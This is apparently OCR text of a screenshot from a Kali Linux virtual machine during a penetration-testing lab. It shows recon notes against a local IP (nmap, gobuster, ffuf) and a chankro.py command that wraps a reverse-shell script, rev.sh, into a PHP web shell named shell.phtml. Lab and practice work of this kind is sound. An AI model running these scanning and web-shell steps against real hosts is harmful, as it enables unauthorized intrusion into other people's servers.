 kali-linux-2023.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
22:06
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 192.168.1.3
2 nmap -T4 -sC -sV -p- -oN nmap.log 192.168.1.3
3 http://192.168.1.3
4 gobuster -q dir -w SecLists/Discovery/Web-Content/common.txt -u http://
192.168.1.3 -o common.log
5 fuff -w Wordlist -u http://192.168.1.3/FUZZ
burp
kali@kali: ~/chankro-py3
File Actions Edit View Help
kali@kali: ~/chankro-py3 × kali@kali: ~ ×
┌──(kali㉿kali)-[~/chankro-py3]
└─$ nano rev.sh
┌──(kali㉿kali)-[~/chankro-py3]
└─$ python3 chankro.py --arch 64 --input rev.sh --output shell.phtml --path /
var/www/html/.HowToEliminateTheTenMostCriticalInternetSecurityThreats/S3cR3t/
files/
Completing `script argument' or `file'
/S3cR3t
Highlight All Match Case Match Diacritics Whole Words Phrase not found
Right Ctrl
1
87°F
Partly sunny
Search
Zalo
9+
9:06 AM
6/4/2023